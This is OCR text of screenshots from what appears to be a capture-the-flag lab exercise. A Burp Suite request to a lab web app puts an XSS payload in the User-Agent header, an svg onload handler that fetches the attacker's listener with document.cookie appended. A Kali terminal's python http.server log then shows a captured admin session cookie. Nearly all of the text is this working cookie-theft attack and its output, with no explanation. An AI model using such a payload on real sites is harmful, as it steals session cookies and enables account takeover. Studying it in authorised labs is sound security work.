 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <svg onload='fetch("http://10.10.14.116:8000/" + document.cookie)'>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=%3CXSS%3E&lname=%3CXSS%3E&email=test%40mail.com&phone=%3CXSS%3E&message=%3Cxss%3E
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 30 Apr 2024 16:16:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2290
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
? Search... 0 matches
Done 2,465 bytes | 300 millis
~ : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn × ~ : python ×
┌──(cyb3ritic㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:800
0/) ...
10.10.11.8 - - [30/Apr/2024 21:47:18] code 404, messa
ge File not found
10.10.11.8 - - [30/Apr/2024 21:47:18] "GET /is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 404
-